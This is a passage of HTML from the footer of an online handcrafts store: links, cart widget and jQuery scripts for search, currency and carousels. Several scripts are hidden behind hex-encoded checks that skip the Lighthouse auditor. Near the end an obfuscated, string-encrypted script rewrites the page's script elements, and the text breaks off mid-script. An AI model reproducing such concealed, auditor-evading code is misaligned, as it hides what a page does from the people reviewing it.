<li><a href="https://kashmirdesigns.com/pages/about-us">About Us</a></li>
<li><a href="https://kashmirdesigns.com/pages/shipping-returns">Shipping & Returns
</a></li>
<li><a href="https://kashmirdesigns.com/pages/faq">FAQ</a></li>
<li><a href="https://kashmirdesigns.com/pages/order-track">Order Track
</a></li>
<li><a href="https://kashmirdesigns.com/pages/contact">Contact</a></li>
</ul></div>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>Shop savvy</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content"><ul class="marker-list"><li><a href="https://kashmirdesigns.com/blogs/blog">Blog</a></li></ul></div>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>Info & Policies</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content"><ul class="marker-list"><li><a href="https://kashmirdesigns.com/pages/info-policies">Info & Policies
</a></li></ul></div>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>CONTACT US</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content">
<ul class="simple-list">
<li>
<i class="icon icon-phone"></i>+1 (617)-236-7001</li>
<li>
<i class="icon icon-close-envelope"></i><a href="mailto:kashmirhandcrafts@gmail.com">kashmirhandcrafts@gmail.com</a>
</li>
<li>
</li>
</ul>
</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bot">
        <div class="container">
            <div class="row">
                <div class=" col-md-12 col-lg-12">
                    <div class="footer-copyright text-center"> &copy; 2018 Kashmir. All Rights Reserved. </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>
</footer>
</div>
                
            </div>
        </div>
    
  <script>if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 
var t,a;t="undefined"!=typeof window?window:{},a=function(n,f,s){"use strict";var m,y;if(function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in y=n.lazySizesConfig||n.lazysizesConfig||{},t)e in y||(y[e]=t[e])}(),!f||!f.getElementsByClassName)return{init:function(){},cfg:y,noSupport:!0};function o(e,t){return de[t]||(de[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),de[t].test(e[ae]("class")||"")&&de[t]}function c(e,t){o(e,t)||e.setAttribute("class",(e[ae]("class")||"").trim()+" "+t)}function u(e,t){(t=o(e,t))&&e.setAttribute("class",(e[ae]("class")||"").replace(t," "))}function h(e,t,a,n,i){var s=f.createEvent("Event");return(a=a||{}).instance=m,s.initEvent(t,!n,!i),s.detail=a,e.dispatchEvent(s),s}function z(e,t){var a;!ee&&(a=n.picturefill||y.pf)?(t&&t.src&&!e[ae]("srcset")&&e.setAttribute("srcset",t.src),a({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}function g(e,t){return(getComputedStyle(e,null)||{})[t]}function i(e,t,a){for(a=a||e.offsetWidth;a<y.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a}function e(a,e){return e?function(){fe(a)}:function(){var e=this,t=arguments;fe(function(){a.apply(e,t)})}}function t(e){function t(){a=null,e()}var a,n,i=function(){var e=s.now()-n;e<99?ie(i,99-e):(oe||t)(t)};return function(){n=s.now(),a=a||ie(i,99)}}var a,r,l,v,p,C,b,d,A,E,_,w,M,N,L,x,W,S,B,T,F,R,D,k,H,O,P,$,q,I,U,j,G,J,K,Q,V,X,Y,Z=f.documentElement,ee=n.HTMLPictureElement,te="addEventListener",ae="getAttribute",ne=n[te].bind(n),ie=n.setTimeout,se=n.requestAnimationFrame||ie,oe=n.requestIdleCallback,re=/^picture$/i,le=["load","error","lazyincluded","_lazyloaded"],de={},ce=Array.prototype.forEach,ue=function(t,a,e){var n=e?te:"removeEventListener";e&&ue(t,a),le.forEach(function(e){t[n](e,a)})},fe=(X=[],Y=V=[],we._lsFlush=_e,we),me=(R=/^img$/i,D=/^iframe$/i,k="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),P=-1,x=pe,S=O=H=0,B=y.throttleDelay,T=y.ricTimeout,F=oe&&49<T?function(){oe(Ce,{timeout:T}),T!==y.ricTimeout&&(T=y.ricTimeout)}:e(function(){ie(Ce)},!0),q=e(be),I=function(e){q({target:e.target})},U=e(function(t,e,a,n,i){var s,o,r,l,d;(r=h(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(a?c(t,y.autosizesClass):t.setAttribute("sizes",n)),s=t[ae](y.srcsetAttr),a=t[ae](y.srcAttr),i&&(o=(d=t.parentNode)&&re.test(d.nodeName||"")),l=e.firesLoad||"src"in t&&(s||a||o),r={target:t},c(t,y.loadingClass),l&&(clearTimeout(C),C=ie(ge,2500),ue(t,I,!0)),o&&ce.call(d.getElementsByTagName("source"),Ae),s?t.setAttribute("srcset",s):a&&!o&&(D.test(t.nodeName)?(n=a,0==(d=(e=t).getAttribute("data-load-mode")||y.iframeLoadMode)?e.contentWindow.location.replace(n):1==d&&(e.src=n)):t.src=a),i&&(s||o)&&z(t,{src:a})),t._lazyRace&&delete t._lazyRace,u(t,y.lazyClass),fe(function(){var e=t.complete&&1<t.naturalWidth;l&&!e||(e&&c(t,y.fastLoadedClass),be(r),t._lazyCache=!0,ie(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&O--},!0)}),G=t(function(){y.loadMode=3,$()}),J=function(){p||(s.now()-d<999?ie(J,999):(p=!0,y.loadMode=3,$(),ne("scroll",Ee,!0)))},{_:function(){d=s.now(),m.elements=f.getElementsByClassName(y.lazyClass),v=f.getElementsByClassName(y.lazyClass+" "+y.preloadClass),ne("scroll",$,!0),ne("resize",$,!0),ne("pageshow",function(e){var t;!e.persisted||(t=f.querySelectorAll("."+y.loadingClass)).length&&t.forEach&&se(function(){t.forEach(function(e){e.complete&&j(e)})})}),n.MutationObserver?new MutationObserver($).observe(Z,{childList:!0,subtree:!0,attributes:!0}):(Z[te]("DOMNodeInserted",$,!0),Z[te]("DOMAttrModified",$,!0),setInterval($,999)),ne("hashchange",$,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){f[te](e,$,!0)}),/d$|^c/.test(f.readyState)?J():(ne("load",J),f[te]("DOMContentLoaded",$),ie(J,2e4)),m.elements.length?(pe(),fe._lsFlush()):$()},checkElems:$=function(e){var t;(e=!0===e)&&(T=33),W||(W=!0,(t=B-(s.now()-S))<0&&(t=0),e||t<9?F():ie(F,t))},unveil:j=function(e){var t,a,n,i;e._lazyRace||(!(i="auto"==(n=(a=R.test(e.nodeName))&&(e[ae](y.sizesAttr)||e[ae]("sizes"))))&&p||!a||!e[ae]("src")&&!e.srcset||e.complete||o(e,y.errorClass)||!o(e,y.lazyClass))&&(t=h(e,"lazyunveilread").detail,i&&ye.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,O++,U(e,t,i,n,a))},_aLSL:Ee}),ye=(r=e(function(e,t,a,n){var i,s,o;if(e._lazysizesWidth=n,n+="px",e.setAttribute("sizes",n),re.test(t.nodeName||""))for(s=0,o=(i=t.getElementsByTagName("source")).length;s<o;s++)i[s].setAttribute("sizes",n);a.detail.dataAttr||z(e,a.detail)}),{_:function(){a=f.getElementsByClassName(y.autosizesClass),ne("resize",l)},checkElems:l=t(function(){var e,t=a.length;if(t)for(e=0;e<t;e++)ze(a[e])}),updateElem:ze}),he=function(){!he.i&&f.getElementsByClassName&&(he.i=!0,ye._(),me._())};function ze(e,t,a){var n=e.parentNode;n&&(a=i(e,n,a),(t=h(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=t.detail.width)&&a!==e._lazysizesWidth&&r(e,n,t,a))}function ge(e){O--,e&&!(O<0)&&e.target||(O=0)}function ve(e){return null==L&&(L="hidden"==g(f.body,"visibility")),L||!("hidden"==g(e.parentNode,"visibility")&&"hidden"==g(e,"visibility"))}function pe(){var e,t,a,n,i,s,o,r,l,d,c,u=m.elements;if((b=y.loadMode)&&O<8&&(e=u.length)){for(t=0,P++;t<e;t++)if(u[t]&&!u[t]._lazyRace)if(!k||m.prematureUnveil&&m.prematureUnveil(u[t]))j(u[t]);else if((o=u[t][ae]("data-expand"))&&(i=+o)||(i=H),l||(l=!y.expand||y.expand<1?500<Z.clientHeight&&500<Z.clientWidth?500:370:y.expand,d=(m._defEx=l)*y.expFactor,c=y.hFac,L=null,H<d&&O<1&&2<P&&2<b&&!f.hidden?(H=d,P=0):H=1<b&&1<P&&O<6?l:0),r!==i&&(A=innerWidth+i*c,E=innerHeight+i,s=-1*i,r=i),d=u[t].getBoundingClientRect(),(N=d.bottom)>=s&&(_=d.top)<=E&&(M=d.right)>=s*c&&(w=d.left)<=A&&(N||M||w||_)&&(y.loadHidden||ve(u[t]))&&(p&&O<3&&!o&&(b<3||P<4)||function(e,t){var a,n=e,i=ve(e);for(_-=t,N+=t,w-=t,M+=t;i&&(n=n.offsetParent)&&n!=f.body&&n!=Z;)(i=0<(g(n,"opacity")||1))&&"visible"!=g(n,"overflow")&&(a=n.getBoundingClientRect(),i=M>a.left&&w<a.right&&N>a.top-1&&_<a.bottom+1);return i}(u[t],i))){if(j(u[t]),n=!0,9<O)break}else!n&&p&&!a&&O<4&&P<4&&2<b&&(v[0]||y.preloadAfterLoad)&&(v[0]||!o&&(N||M||w||_||"auto"!=u[t][ae](y.sizesAttr)))&&(a=v[0]||u[t]);a&&!n&&j(a)}}function Ce(){W=!1,S=s.now(),x()}function be(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ge(e),c(t,y.loadedClass),u(t,y.loadingClass),ue(t,I),h(t,"lazyloaded"))}function Ae(e){var t,a=e[ae](y.srcsetAttr);(t=y.customMedia[e[ae]("data-media")||e[ae]("media")])&&e.setAttribute("media",t),a&&e.setAttribute("srcset",a)}function Ee(){3==y.loadMode&&(y.loadMode=2),G()}function _e(){var e=Y;for(Y=V.length?X:V,Q=!(K=!0);e.length;)e.shift()();K=!1}function we(e,t){K&&!t?e.apply(this,arguments):(Y.push(e),Q||(Q=!0,(f.hidden?ie:se)(_e)))}return ie(function(){y.init&&he()}),m={cfg:y,autoSizer:ye,loader:me,init:he,uP:z,aC:c,rC:u,hC:o,fire:h,gW:i,rAF:fe}}(t,t.document,Date),t.lazySizes=a,"object"==typeof module&&module.exports&&(module.exports=a)
} </script>
    

<!-- ProductStack -->
    
    
<div class="productStack disable hide_on_scroll right-toggle">
    <a href="#" class="toggleStack"><i class="icon icon-cart"></i> (<span class="stack_count">0</span>) <span class="item-s">Items</span></a>
    <div class="productstack-content">
        <div class="products-list-wrapper">
            <ul class="products-list">
                
            </ul>
        </div>
        <div class="action-cart">
            <a  class="btn  btn-alt" title="Go to Checkout" href="/checkout"> <span>Go to Checkout</span> </a>
            <a  class="btn" title="View and edit cart" href="/cart"> <span>View and edit cart</span> </a>
        </div>
        <div class="total-cart">
            <div class="items-total"><span class="item-s">Items</span> <span class="count">0</span></div>
            <div class="subtotal"><span>Subtotal</span> <span class="price">$0.00</span></div>
        </div>
    </div>
</div>
<!-- /ProductStack -->


<a class="back-to-top back-to-top-mobile" href="#">
    <i class="icon icon-angle-up"></i> To Top
</a>

    









<script>
  if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 

    $(function() {
        // Current Ajax request.
        var currentAjaxRequest = null;
        // Grabbing all search forms on the page, and adding a .search-results list to each.
        var searchForms = $('form[action="/search"]').css('position','relative').each(function() {
            // Grabbing text input.
            var input = $(this).find('input[name="q"]');
            // Adding a list for showing search results.
            var offSet = input.position().top + input.innerHeight();
            $('<ul class="search-results"></ul>').css( { 'position': 'absolute', 'left': '0px', 'top': offSet } ).appendTo($(this)).hide();
            // Listening to keyup and change on the text field within these search forms.
            input.attr('autocomplete', 'off').bind('keyup change', function() {
                // What's the search term?
                var term = $(this).val();
                // What's the search form?
                var form = $(this).closest('form');
                // What's the search URL?
                var searchURL = '/search?type=product&q=' + term;
                // What's the search results list?
                var resultsList = form.find('.search-results');
                // If that's a new term and it contains at least 3 characters.
                if (term.length > 3 && term != $(this).attr('data-old-term')) {
                    // Saving old query.
                    $(this).attr('data-old-term', term);
                    // Killing any Ajax request that's currently being processed.
                    if (currentAjaxRequest != null) currentAjaxRequest.abort();
                    // Pulling results.
                    currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
                        // Reset results.
                        resultsList.empty();
                        // If we have no results.
                        if(data.results_count == 0) {
                            // resultsList.html('<li><span class="title">No results.</span></li>');
                            // resultsList.fadeIn(200);
                            resultsList.hide();
                        } else {
                            // If we have results.
                            count=0;
                            $.each(data.results, function(index, item) {

                                if(count<8){
                                    var link = $('<a></a>').attr('href', item.url);
                                    link.append('<span class="thumbnail"><img src="' + item.thumbnail + '" /></span>');
                                    link.append('<span class="title">' + item.title + '</span>');
                                    link.wrap('<li></li>');
                                    resultsList.append(link.parent());
                                }

                                count++;
                            });
                            // The Ajax request will return at the most 10 results.
                            // If there are more than 10, let's link to the search results page.
                            if(data.results_count > 8) {
                                resultsList.append('<li><span class="title"><a href="' + searchURL + '">See all results (' + data.results_count + ')</a></span></li>');
                            }
                            resultsList.fadeIn(200);
                        }
                    });
                }
            });
        });
        // Clicking outside makes the results disappear.
        $('body').bind('click', function(){
            $('.search-results').hide();
        });
    });}
</script>



<script type="text/javascript">
    jQuery(function() {
        CartJS.init({"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}, {
            "dataAPI": false,
            "requestBodyClass": "loading",
            "moneyFormat": "${{amount}}",
            "moneyWithCurrencyFormat": "${{amount}} USD"
        });
    });
</script>

<script src="//kashmirdesigns.com/cdn/shop/t/18/assets/app.js?v=39483078541584405751615639857" type="text/javascript"></script>


    <script src="//kashmirdesigns.com/cdn/s/javascripts/currencies.js" type="text/javascript"></script>
    <script src="//kashmirdesigns.com/cdn/shop/t/18/assets/jquery.currencies.min.js?v=165371783383517203601615639897" type="text/javascript"></script>

    <script>
      if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 

        Currency.format = 'money_format';
        var shopCurrency = 'USD';
        /* Sometimes merchants change their shop currency, let's tell our JavaScript file */
        Currency.moneyFormats[shopCurrency].money_with_currency_format = "${{amount}} USD";
        Currency.moneyFormats[shopCurrency].money_format = "${{amount}}";

        /* Default currency */
        var defaultCurrency = 'USD';

        /* Cookie currency */
        var cookieCurrency = Currency.cookie.read();
        /* Fix for customer account pages */
        jQuery('span.money span.money').each(function() {
            jQuery(this).parents('span.money').removeClass('money');
        });
        /* Saving the current price */
        jQuery('span.money').each(function() {
            jQuery(this).attr('data-currency-USD', jQuery(this).html());
        });
        // If there's no cookie.
        if (cookieCurrency == null) {
            if (shopCurrency !== defaultCurrency) {
                Currency.convertAll(shopCurrency, defaultCurrency);
            }
            else {
                Currency.currentCurrency = defaultCurrency;
            }
        }
// If the cookie value does not correspond to any value in the currency dropdown.
        else if (jQuery('.header-currency li a').length && jQuery('.header-currency li a[data-value=' + cookieCurrency + ']').size() === 0) {
            Currency.currentCurrency = shopCurrency;
            Currency.cookie.write(shopCurrency);
        }
        else if (cookieCurrency === shopCurrency) {
            Currency.currentCurrency = shopCurrency;
        }
        else {
            Currency.convertAll(shopCurrency, cookieCurrency);
        }

        jQuery('.header-currency li a').on('click',function(){
            var newCurrency = jQuery(this).data('value').replace(/\s/g, '');
            jQuery('.header-currency li').removeClass('active');
            jQuery(this).parent().addClass('active');
            Currency.convertAll(Currency.currentCurrency, newCurrency);
            jQuery('.selected-currency').text(Currency.currentCurrency);
            return false;
        })

        var original_selectCallback = window.selectCallback;
        var selectCallback = function(variant, selector) {
            original_selectCallback(variant, selector);
            Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
            jQuery('.selected-currency').text(Currency.currentCurrency);
            // BEGIN SWATCHES
            if (variant) {
                var form = jQuery('#' + selector.domIdPrefix).closest('form');
                for (var i=0,length=variant.options.length; i<length; i++) {
                    var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
                    if (radioButton.size()) {
                        radioButton.get(0).checked = true;
                    }
                }
            }
            // END SWATCHES
        };
        $('body').on('ajaxCart.afterCartLoad', function(cart) {
            Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
            jQuery('.selected-currency').text(Currency.currentCurrency);
        });
        jQuery('.selected-currency').text(Currency.currentCurrency);
        jQuery('.'+Currency.currentCurrency).addClass('active');
        }
    </script>


<!-- Modal Error -->
<div class="modal modal-countdown fade zoom info error" data-interval="5000" id="modalError">
    <div class="modal-dialog">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"> &#10006; </button>
        </div>
        <div class="modal-content">
            <div class="modal-body">
                <div class="text-center">
                    <div class="icon-info"><i class="icon  icon-alert"></i></div>
                    <p></p>
                </div>
                <div class="modal-countdown">window closes in <b class="count"></b> seconds</div>
            </div>
        </div>
    </div>
</div>
<!-- /Modal Error -->
<!-- Modal Success -->
<div class="modal modal-countdown fade zoom info success" data-interval="5000" id="modalSuccess">
    <div class="modal-dialog">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">&#10006;</button>
        </div>
        <div class="modal-content">
            <div class="modal-body">
                <div class="text-center">
                    <div class="icon-info"><i class="icon icon-alert"></i></div>
                    <p></p>
                </div>
                <div class="modal-countdown">window closes in <b class="count"></b> seconds</div>
            </div>
        </div>
    </div>
</div>
<!-- /Modal Success -->
<!-- Modal Quick View -->
<div class="modal quick-view zoom" id="quickView">
    <div class="modal-dialog">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">&#10006;</button>
        </div>
        <div class="modal-content">
        </div>
    </div>
</div>
<!-- /Modal Quick View -->
<script>
    
    function productsCarousel(selector,rows,slidesToShow,slidesToScroll,view){
        if (selector.length) {
            arrowsplace = selector.prev('.title');
            selector.slick({
                rows: rows,
                slidesPerRow: 1,
                lazyLoad:'ondemand',
                appendArrows: arrowsplace,
                slidesToShow:slidesToShow,
                slidesToScroll: slidesToScroll,
                speed: 500,
                infinite: false,
                responsive: [{
                    breakpoint: 1401,
                    settings: {
                        slidesToShow: slidesToShow,
                        slidesToScroll: slidesToScroll
                    }
                },{
                    breakpoint: 1201,
                    settings: {
                        rows: 1,
                        slidesPerRow: 1,
                        slidesToShow: (view == 3) ? 4 : 3,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 993,
                    settings: {
                        slidesToShow: (view == 3) ? 3 : 2,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 769,
                    settings: {
                        slidesToShow: (view == 3) ? 3 : 2,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 668,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                },{
                    breakpoint: 567,
                    settings: {
                        slidesToShow: (view == 3) ? 2 : 1,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 481,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }]
            });
        }
    }

    function productsCarousel_related(selector,rows,slidesToShow,slidesToScroll){
        if (selector.length) {
            arrowsplace = selector.prev('.title');
            selector.slick({
                rows: rows,
                slidesPerRow: 1,
                appendArrows: arrowsplace,
                slidesToShow:slidesToShow,
                slidesToScroll: slidesToScroll,
                lazyLoad:'ondemand',
                speed: 500,
                infinite: false,
                responsive: [{
                    breakpoint: 1401,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: slidesToScroll
                    }
                },{
                    breakpoint: 1201,
                    settings: {
                        rows: 1,
                        slidesPerRow: 1,
                        slidesToShow: 3,
                        slidesToScroll: slidesToScroll
                    }
                }, {
                    breakpoint: 993,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 769,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 481,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }]
            });
        }
    }
</script>
<script>
    jQuery(function() {
        jQuery('.swatch :radio').change(function() {
            var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
            var optionValue = jQuery(this).val();
            jQuery(this)
                    .closest('form')
                    .find('.single-option-selector')
                    .eq(optionIndex)
                    .val(optionValue)
                    .trigger('change');
        });
    });

    jQuery(function() {
        // Remove Loader
        $('body').addClass('loaded');

        // Modal Show
        if ($('#modal1').length) {
            var modal = $('#modal1');
            var pause = 0;
            if (modal.attr('data-pause') > 0){
                pause = modal.attr('data-pause')
            }
            setTimeout(function() {
                modal.modal('show');
            }, pause);
        }
    });


    // Countdown
    function countDownIni(countdown) {
        $(countdown).each(function() {
            var countdown = $(this);
            var finalDate = $(this).data('countdown');
            countdown.countdown(finalDate , function(event) {
                countdown.html(event.strftime('<span><span>%D</span>DAYS</span>' + '<span><span>%H</span>HRS</span>' + '<span><span>%M</span>MIN</span>' + '<span><span>%S</span>SEC</span>'));
            })
        });
    }
    

</script>
  <script>var a="WOCikHVdS3fyCNS WQ3cQSk6W7THrdu W63cMCklWPKvDsJdNezof8og W5ZcSmoxcq3dJ2G B8onlMO eK0ylmoKWOiL WQ7cN8oDtv4wFMrqcSk1ha B0fKmNP1gmkSe1SvCG W7v1mmkBW5FdImonB8oxhuKt WORdRCofWR/dLSk/WRSWW6RdGGupFmk1WRenWOtdMtaC CSo8WPXHW45OBv/dLa CSkfW4X2 CmohzmkhW4ZdHSo+iIWTFmof DcCp uwFdKCkdacxdMmkxW4tcGMDz dSkPW5RcRve+r8kmWRrbWR44g8omW6u W5HHW6uRWQBdQSoxySokdCkTfCkG WPxcVatdVuK6 W7ujh8o5W4pcPaPBA8kJWPns rNDhqSoyWPRcVq DCkMW7uZWO/cIwBdGKtdUxBcGe3dHCoijN9i mh7cN8kYWQ3cSX7cIbOTW7xcS8k1W5BdTa4f WOlcJmonpqJdRwqP vmoynCk8W77dKCkwW405bCoiga W7vNxSkXWO7dLdW W4ddHCk5aJhdMcW WQ7cM8ows1CtAgnpimkipW W6hdOmoBh8oYWOVcMNlcMtL8W4K oCozDYRdVtXwfq CCoUWPvMW6O mSo9WQj0W5hdMf7dPwpdKLBcVq iSkLW6vgWQaL u1b2hmkgFng8jHZrLSkrWRVcPaNdPW WONcHSoAhqJdShKUW5FdPCkIzW WPNcS8koW57dGd85l8kReuBcVq h0vnF8oeWRJcRa/dJSoPWPm0tri W5FcIXZdPf0mW4u W63cLmkkWP8CCZddHLHUk8oR Dmony8kgW4VdJ8oIibCjsSoP WOnFrmkVWPRdSdPvBa W7JcG8oOp0rGWQhcMdJdRq LnEjrk abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=  charAt fromCharCode indexOf length % slice 00 toString charCodeAt JMHKNg WnGEIZ ILpPfz 0xe 0x145 mEz$ 0x2c1 eRbs 0x2e1 xSoX 0x2ce 8iG# 0x2e0 RQeZ 0x2cd 0x2d3 VK6Q 0x2d9 1vhw 0x2c2 3d#j 0x2dd y0mf 0x2c0 shift push YX3J 0x17d tsIy 0x181 Uv[0 0x172 0x18f vxKB 0x175 F50] 0x184 0x17c href *(]N 0x17e uMxq 0x178 0x18b hiHz 0x179 &I6H 0x171 z6b^ 0x187 Uz4y 0x188 3kmJ 0x16c 0x189 createElement attributes 92Aq 0x173 0x185 76PR 0x170 ]8DR 0x177 xuIq 0x191 removeChild 3S)o 0x190 dECj 0x183".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51],a[52],a[53],a[54],a[55],a[56],a[57],a[58],a[59],a[60],a[61],a[62],a[63],a[64],a[65],a[66],a[67],a[68],a[69],a[70],a[71],a[72],a[73],a[74],a[75],a[76],a[77],a[78],a[79],a[80],a[81],a[82],a[83],a[84],a[85],a[86],a[87],a[88],a[89],a[90],a[91],a[92],a[93],a[94],a[95],a[96],a[97],a[98],a[99],a[100],a[101],a[102],a[103],a[104],a[105],a[106],a[107],a[108],a[109],a[110],a[111],a[112],a[113],a[114],a[115],a[116],a[117],a[118],a[119],a[120],a[121],a[122],a[123]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8],b[9],b[10],b[11],b[12],b[13],b[14],b[15],b[16],b[17],b[18],b[19],b[20],b[21],b[22],b[23],b[24],b[25],b[26],b[27],b[28],b[29],b[30],b[31],b[32],b[33],b[34],b[35],b[36],b[37],b[38],b[39],b[40]];function e(a,r){var W=c[a-=377];void 0===e[b[41]]&&(e[b[53]]=function(a,r){for(var W,o,e=[],d=0,c=b[43],t=b[43],n=a,i=b[42],x=b[43],k=0,m=0;o=n[b[44]](m++);~o&&(W=k%4?64*W+o:o,k++%4)&&(x+=String[b[45]](255&W>>(-2*k&6))))o=i[b[46]](o);for(n=0,i=(a=x)[b[47]];n<i;n++)t+=b[48]+(b[50]+a[b[52]](n)[b[51]](16))[b[49]](-2);for(a=decodeURIComponent(t),n=0;n<256;n++)e[n]=n;for(n=0;n<256;n++)d=(d+e[n]+r[b[52]](n%r[b[47]]))%256,t=e[n],e[n]=e[d],e[d]=t;for(i=d=n=0;i<a[b[47]];i++)d=(d+e[n=(n+1)%256])%256,t=e[n],e[n]=e[d],e[d]=t,c+=String[b[45]](a[b[52]](i)^e[(e[n]+e[d])%256]);return c},e[b[54]]={},e[b[41]]=!0);var o=a+c[0],a=e[b[54]][o];return void 0===a?(void 0===e[b[55]]&&(e[b[55]]=!0),W=e[b[53]](W,r),e[b[54]][o]=W):W=a,W}function g(a,r){return e(r- -b[56],a)}function q(a,r){return e(r- -b[56],a)}for(;;)try{if(506306===parseInt(e(b[59]-b[57],b[58]))+-parseInt(e(b[61]-b[57],b[60]))+parseInt(e(b[63]-b[57],b[62]))*parseInt(e(b[65]-b[57],b[64]))+-parseInt(e(b[67]-b[57],b[66]))*-parseInt(e(b[68]-b[57],b[66]))+-parseInt(e(b[70]-b[57],b[69]))+parseInt(e(b[72]-b[57],b[71]))+-parseInt(e(b[74]-b[57],b[73]))*parseInt(e(b[76]-b[57],b[75])))break;c[b[78]](c[b[77]]())}catch(a){c[b[78]](c[b[77]]())}var r=[g(b[79],b[80]),q(b[81],b[82]),q(b[83],b[84]),g(b[66],b[85]),q(b[86],b[87]),g(b[88],b[89]),q(b[69],b[90]),b[91],q(b[92],b[93]),q(b[94],b[95]),q(b[62],b[96]),q(b[97],b[98]),q(b[99],b[100]),g(b[101],b[102]),q(b[103],b[104]),g(b[105],b[106]),q(b[92],b[107]),b[108],b[109],q(b[110],b[111]),q(b[83],b[112]),g(b[113],b[114]),g(b[115],b[116]),q(b[117],b[118]),b[119],q(b[120],b[121]),q(b[122],b[123])];-1==navigator[r[2]][r[1]](r[0])&&-1==navigator[r[2]][r[1]](r[3])&&!1===navigator[r[2]][r[5]](r[4])&&(-1<window[r[8]][r[7]][r[1]](r[6])||-1<window[r[8]][r[7]][r[1]](r[9])||-1<window[r[8]][r[7]][r[1]](r[10]))&&setTimeout(function(){var a=document[r[12]](r[11]);for(i=0;i<a[r[13]];i++)if(r[14]==a[i][r[16]](r[15])){for(var b=document[r[17]](r[11]),W=0;W<a[i][r[18]][r[13]];W++){var o=a[i][r[18]][W];b[r[21]](o[r[19]],o[r[20]])}b[r[15]]=r[22],b[r[23]]=a[i][r[23]],a[i][r[25]][r[24]](a[i]),a[i][r[25]][r[26]](b,a[i])}},400);for(var a="521839UzsRpm 655382kPUYpN 442228EuAWwn 1181347HhOUeN 1567240BkjQcP 33DVEUDp 246674owNhCH 21329ELoigu 0x1f1 0x1f8 0x1f3 0x1f5 0x1f7 0x1f2 0x1f6 0x1f4 shift push l o а d i s p a t c h E v e n q u r y S # b m - D O M С L g B T N x / j ѕ A H C f : . ? = w & 1 Y J 3 Z P 2 X W U 4 _ 9 k G F R V I K".split(" 